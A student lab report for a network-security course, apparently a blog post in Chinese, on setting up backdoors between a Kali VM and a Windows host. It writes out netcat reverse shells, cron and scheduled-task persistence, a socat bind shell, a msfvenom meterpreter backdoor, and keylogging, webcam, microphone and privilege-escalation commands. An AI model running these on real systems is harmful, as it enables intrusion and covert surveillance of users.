Exp2 后门原理与实践-------20164325王晓蕊

Exp2 后门原理与实践

任务一:使用netcat获取主机操作Shell,cron启动

1.windows获取linux shell



1.1 ipconfig 查看本机查看以太网适配器(8)的ipv4地址





1.2windows: ncat.exe -l -p 调用ncat.exe程序来蹲守本机的4325端口

1.3 nc –e /bin/sh 在Kali环境下,使用nc指令的-e参数反向连接Windows主机的4325端口:

2.linux获得windows shell



2.1 Kali : ifconfig 命令查看IP



2.2 kali: nc –l –p 使用nc指令蹲守4325端口。

2.3 Windows: ncat.exe –e cmd.exe 调用ncat.exe程序并用-e参数反向连接Kali主机的4325端口。





3. 使用nc传输数据

3.1 ncat.exe –l Windows下蹲守4325端口

3.2 nc 建立连接

3.3 之后就可以传输数据了,在kali上打字,windows主机屏幕上也会显示你打的内容。

4. 使用netcat获取主机操作Shell,cron启动

4.1 windows: ncat.exe -l -p 监听本地4325端口

4.2crontab -e编辑一条定时任务,选择编辑器时选择基本的vim编辑器就行(3号)。

点i进行编辑,在最后一行编辑 * * * * /bin/netcat -e /bin/sh ( :wq 保存退出),这里我选择的是每小时的第三分钟。

4.3 等到了10:03分的时候就可以在windows中查看了。



任务二:使用socat获取主机操作Shell, 任务计划启动



2.1在Windows系统下,打开:控制面板->系统和安全->管理工具->任务计划程序,在操作选项(菜单栏)中,选择“创建任务”。

- 名称:20164325



- 新建触发器,选择开始任务时间为:工作站锁定时。



- 新建操作,选择启动的程序为 socat.exe ,参数项填为 tcp-listen: exec:cmd.exe,pty,stderr ,含义为:把cmd.exe绑定到端口号,同时把cmd.exe的stderr重定向到stdout上

- 运行任务



2.2在kali终端输入指令 socat - tcp:



注意:之前的任务我都是用的以太网适配器vmware network adapter vmnet1 在之前的任务中都可以成功,就是这个任务会出现问题,问了同学才知道,要用以太网适配器vmware network adapter vmnet8的ipv4,解决的问题。

任务三:使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

3.1Kali: msfvenom -p windows/meterpreter/reverse_tcp LHOST= -f exe > 20164325_backdoor.exe ,注意这里的IP地址为控制端IP,即在kali上查的IP,可见已经生成了后门程序“ 20164325_backdoor.exe ”



3.2Windows: ncat.exe -lv > 20164325_backdoor.exe ,这样被控主机就进入了接收文件模式,开始传输中的时候是只有前两行,下面是连接上了,文件传输成功的截图



3.3在kali中执行 nc < 20164325_backdoor.exe ,注意这里的IP为被控主机IP,即WindowsIP (ps:这里我出现了问题,所以我就把三个可用的ipv4地址都试了一下,结果是无线局域网的可以使用)







在Kali上使用 msfconsole 指令进入msf控制台



- use exploit/multi/handler 使用监听模块,设置payload

- set payload windows/meterpreter/reverse_tcp ,使用和生成后门程序时相同的payload

- set LHOST 192.168.113.133 ,这里用的是kali IP,和生成后门程序时指定的IP相同

- ,同样要使用相同的端口

3.5设置完成后,执行监听

(我是双击的后门文件,来开启的)以下是监听结果,开启后门文件之前就只有前一行。

任务四:使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权



4.1目标主机音频

使用 record_mic 指令可以截获一段音频,可以用 -d 选项设置录制时间



4.2摄像头

webcam_snap 指令可以使用摄像头进行偷拍

webcam stream 指令可以使用摄像头进行录像



4.3击键记录

keyscan_start 指令开始记录下击键的过程

keyscan_dump 指令读取击键的记录

(第一行我实在命令行中输入的指令,随便输入的;第二行就是在word里面输入的,后面的一些东西是我按的空格)

4.4提权

getuid 指令查看当前用户

getsystem 指令进行提权





4.5截屏

screenshot 指令可以进行截屏,效果如下:

五.实验总结与体会

这次实验我吸取了上次实验的教训,对虚拟机的操作更加的顺利,但是我在ip地址的部分出了很多问题,第一次实在任务三的时候;会出现攻击者的ip和被攻击者的ip混的情况,这也是没有清楚原理的表现,这种情况就是刚开始做的时候会出现,但是之后就不会出现这种问题了;还有一个问题,就是要随时检查windows的ip和kali的ip,避免实验出现问题。做任务四的时候真的感受到了恐怖,之后一定会对自己的电脑做好防护。

六.基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

答:这个实验中的后门就是运行一个程序,双击就能开启后门,让人监听;所以我觉得它可能无处不在,会在软件里双击打开,或者安装时就会出现;我觉得还会在网页中打开吧,比如说有一个链接,就会连着后门文件;应该也会潜在下载的文件啊啥的,能打开的东西上。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

答:伪装吧,让计算机中的防火墙和杀毒软件不会直把它灭掉,以为是什么其他的安全软件;我觉得还可能是更改被攻击主机的什么设置,让主机找不到这个后门。

像实验中所说的:Linux可以使用cron启动,Windows下通过任务计划来启动后门程序。

(3)Meterpreter有哪些给你映像深刻的功能?

答:获取摄像头权限进行拍照和视频,录音,提升用户权限等等都很恐怖深刻。

(4)如何发现自己有系统有没有被安装后门?

答:杀毒软件等等的那种防护检查漏洞的软件,来检查是否安装后门。

Exp2 后门原理与实践-------20164325王晓蕊的更多相关文章

- Exp3 免杀原理与实践 ——20164325王晓蕊

一.实践基本内容 1.实践目标 (1) 正确使用msf编码器(√),msfvenom生成如jar之类的其他文件(√),veil-evasion(√),加壳工具(√),使用shellcode编程(√) ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

随机推荐

- python--第二十三天总结(一对多和多对多)

Django 的 ORM 有多种关系:一对一,多对一,多对多. 各自定义的方式为 : 一对一: OneToOneField 多对一: ForeignKey 多 ...

- SQL0803问题 键值重复

工作中遇到SQL0803问题 使用DB2AS400数据库 报数据库键值重复错误 经同事分析为索引的起始值与当前已有记录的最大索引值不匹配造成的,验证过程如下: 1.SELECT max(被索引字段) ...

- PCIE 3.0中使用的动态均衡概念

一.PCIE 3.0中使用的动态均衡概念 因为PCIE 3.0信号的速率可以达到8Gb/s,而且链路通道走线也可能会很长,这可能会导致高速信号衰减过大,在接收端无法得到张开的眼图.因此在PCIE 3. ...

- intelliJ idea如何安装、配置

https://www.cnblogs.com/jajian/p/7989032.html

- java_26 缓冲流

1.缓冲流: 读取数据大量的文件时,读取的速度慢, java提供了一套缓冲流,提高IO流的效率.分为字节缓冲流和字符缓冲流. 字节缓冲流: 缓冲输出流:BufferedOutputStream 缓冲输 ...

- oralce 的安装以及plsql的配置的html连接

https://www.cnblogs.com/xkstudy/p/6400738.html

- phpstudy 配置端口 和 虚拟域名访问

打开phpstudy窗口 选择->其他选项菜单->打开配置文件->httpd.conf 添加一个 Listen 8081(端口号) 查看到 Include conf/vhost ...

- Java多线程消费者、生产者的基本思路

多线程主要考察的就是 线程的同步控制 生产者消费者的思路就是,当 一个线程执行时让另一个线程 挂起就行了 ThreadOne.ThreadTwo同时运行,添加一个变量在一个公共类(下边的Funct ...

- jquery点击回到顶部

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...

- 两个Integer比较

两个Integer类型比较不能使用==,要使用equals, == 在-127~128是可以用的,超出这个范围就不行 public static void main(String[] args) ...